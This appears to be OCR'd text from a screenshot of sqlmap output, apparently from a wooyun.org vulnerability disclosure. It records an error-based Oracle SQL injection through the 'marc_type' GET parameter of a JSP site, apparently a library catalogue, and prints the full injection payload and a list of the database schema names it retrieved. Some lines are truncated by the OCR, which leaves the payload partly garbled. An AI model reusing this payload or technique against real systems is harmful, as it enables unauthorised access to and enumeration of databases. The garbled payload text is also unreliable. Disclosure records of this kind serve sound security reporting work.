 [*] starting at 11:46:55
[11:46:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: marc_type (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: inital=N&marc_type=1 AND 7347=(SELECT UPPER(XMLType(CHR(60)||C
)||CHR(113)||CHR(112)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (73
47) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(98)||CHR(113)||C
3)||CHR(62))) FROM DUAL)&tag=journal_guide&subtag=subletter
---
[11:47:00] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:47:00] [WARNING] schema names are going to be used on Oracle for enumera
as the counterpart to database names on other DBMSes
[11:47:00] [INFO] fetching database (schema) names
[11:47:02] [WARNING] reflective value(s) found and filtering out
[11:47:02] [INFO] the SQL query used returns 20 entries
[11:47:03] [INFO] retrieved: APEX_030200
[11:47:08] [INFO] retrieved: APPQOSSYS
[11:47:10] [INFO] retrieved: CTXSYS
[11:47:11] [INFO] retrieved: DBSNMP
[11:47:13] [INFO] retrieved: EXFSYS
[11:47:14] [INFO] retrieved: FLOWS_FILES
[11:47:16] [INFO] retrieved: GDLISNET
[11:47:17] [INFO] retrieved: MDSYS
[11:47:22] [INFO] retrieved: OLAPSYS
[11:47:24] [INFO] retrieved: OPAC
[11:47:25] [INFO] retrieved: ORDDATA
www.wooyun.org